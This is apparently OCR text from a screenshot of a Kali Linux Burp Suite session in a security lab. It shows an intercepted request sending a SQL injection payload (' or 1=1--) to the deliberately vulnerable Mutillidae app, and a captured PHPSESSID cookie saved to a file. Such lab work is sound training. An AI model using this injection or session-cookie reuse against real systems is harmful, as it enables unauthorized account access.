 Applications
Burp Suite Free Edition ...
DPTSI Apps - Mozilla Fir...
Terminal - root@kali: ~/...
17:30
root
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
26 http://10.151.36.64 GET /mutillidae/index.php?page=user... 200 HTML php
27 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
28 http://10.151.36.64
29 http://detectportal.firefo
30 http://detectportal.firefo
31 http://detectportal.firefo 200 379 text txt
32 http://detectportal.firefo 200 379 text txt
33 http://detectportal.firefo 200 379 text txt
34 http://detectportal.firefo 200 379 text txt
35 http://integra.its.ac.id 200 11871 HTML php DPTSI Apps
37 http://detectportal.firefo 200 379 text txt
39 http://integra.its.ac.id 404 471 HTML jpg 404 Not Found
41 http://detectportal.firefo 200 379 text txt
42 http://detectportal.firefo 200 379 text txt
Terminal - root@kali: ~/Documents
File Edit View Terminal Tabs Help
root@kali:~# ls
Desktop Documents Downloads Music Pictures Public Templates Videos
root@kali:~# cd Documents/
root@kali:~/Documents# ls
root@kali:~/Documents# nano crack_cookies.txt
root@kali:~/Documents# cat crack_cookies.txt
PHPSESSID=09836bf864b2c52cfb15a09b57796253
root@kali:~/Documents#
Request Response
Raw Params Headers Hex
GET /mutillidae/index.php?page=user-info.php&username=%27+or+1%3D1--+&password=&user-info-php-submit-button=View+Account+Details
HTTP/1.1
Host: 10.151.36.64
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=09836bf864b2c52cfb15a09b57796253
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches